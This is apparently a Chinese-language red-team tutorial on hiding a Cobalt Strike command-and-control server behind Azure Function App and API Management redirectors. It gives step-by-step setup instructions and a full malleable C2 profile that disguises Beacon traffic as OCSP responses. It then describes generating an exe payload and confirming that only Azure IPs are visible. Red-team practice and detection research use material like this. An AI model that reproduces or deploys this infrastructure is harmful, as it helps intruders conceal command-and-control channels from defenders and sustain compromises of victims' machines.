Azure 函数应用转发器
从 https://github.com/RedSiege/FunctionalC2/tree/master/Azure/FunctionCode 下载可用的 Azure Function App 的 Python 代码。实际上 Function App 还支持例如 .NET 等其他语言,因为较为简洁易读,这里采用 Python 代码部署。
下载并安装 Visual Studio Code,安装 Azure Tools 插件。


安装之后,点击左侧的 Azure Tools 拓展,登录 Azure,我们便能看到当前账户的资源。

编辑下载的代码,将 URL替换为 Nginx 的地址,附加上相应的终端。也可以在代码中添加其他功能,例如对发送至 Function App 的请求做出过滤,实现代理/转发器的功能。


编辑好代码后保存,在 Code 中选择代码所在的文件夹作为本地工作空间。

点击资源栏的加号,创建新的 Function App,并选择对应的选项,语言选择 Python。


创建完成后得到输出

将本地的 Function App 文件部署到 Azure 端。
部署完成后,输出中会包含终端的 URL:

将 /api/getit 与 /api/postit 终端分别添加到 Nginx 配置文件中使其能被 Nginx 转发到团队服务器,以及 C2 侧写中。一份可用的侧写如下所示:
#
# Online Certificate Status Protocol (OCSP) Profile
# http://tools.ietf.org/html/rfc6960
#
# Author: @harmj0y
# Updated: by FortyNorth Security to demo Azure Functions
#
set sleeptime "3000"; # 3 Seconds
set jitter "20"; # % jitter
set useragent "dlerinfra";
https-certificate {
set keystore "ts.store";
set password "123123";
}
set maxdns "255";

http-get {
set uri "/api/getit";
client {
header "Accept" "*/*";
metadata {
base64;
prepend "OSID=";
header "Cookie";
}
}
server {
header "Content-Type" "application/ocsp-response";
header "content-transfer-encoding" "binary";
header "Cache-Control" "max-age=547738, public, no-transform, must-revalidate";
header "Connection" "keep-alive";
output {
print;
}
}
}
http-post {
set uri "/api/postit";
client {
header "Accept" "*/*";
id {
base64;
prepend "TRY=";
header "Cookie";
}
output {
print;
}
}
server {
header "Content-Type" "application/ocsp-response";
header "content-transfer-encoding" "binary";
header "Cache-Control" "max-age=547738, public, no-transform, must-revalidate";
header "Connection" "keep-alive";
output {
print;
}
}
}
set host_stage "false";
http-stager {
set uri_x86 "/api/stageit";
}
在 CS 客户端生成 exe 载荷,执行后,团队服务器便得到了会话,可以成功执行命令并得到输出。

美中不足的是,Beacon 的外部 IP 显示为 127.0.0.1,但这是可以解决的。至于如何解决,这作为一个课后作业。
我们看到,Beacon 与 20.49.104.36 通信,该 IP 为我们 Function App 的地址,因此我们实现了对 C2 服务器的隐藏。


API

在 Azure 面板中,导航到 API Management services,创建新的 API 管理服务。

点击 Add API,添加 2 个HTTP API,分别用于处理 GET 与 POST 请求。

Web service URL 填写 C2 服务器 Nginx 的 URL,因为我们在 API URL suffix 添加了名为 get 的后缀,因此 Nginx URL 这里也对应地补上。


取消对 Subscription required 的勾选,其他保持默认即可。
在该 API 里通过点击 Add operation 来添加一个操作,指定请求类型为 GET,以及终端名称。

这样,就完成了处理 GET 请求的 API 管理服务。我们重复类似的步骤来完成处理 POST 请求的 API 管理服务。

这样,这 2 个终端的完整 URI 如下所示:
GET:  https://dlersec-api.azure-api.net/get/api
POST: https://dlersec-api.azure-api.net/post/api
修改 Nginx 配置文件添加对这 2 个终端的转发,使得从 Azure 转发至 Nginx 的请求最终被转发到 C2 团队服务器。

以及修改侧写文件中的 URI

使用 curl 测试以下,成功得到了 C2 的响应。

生成 exe 载荷并执行,成功获得会话,并且命令执行与输出一切正常。


查看 Beacon 的通信地址,IP 是 20.241.189.223,也就是我们 Azure API 管理服务的地址,成功隐藏了 C2 服务器。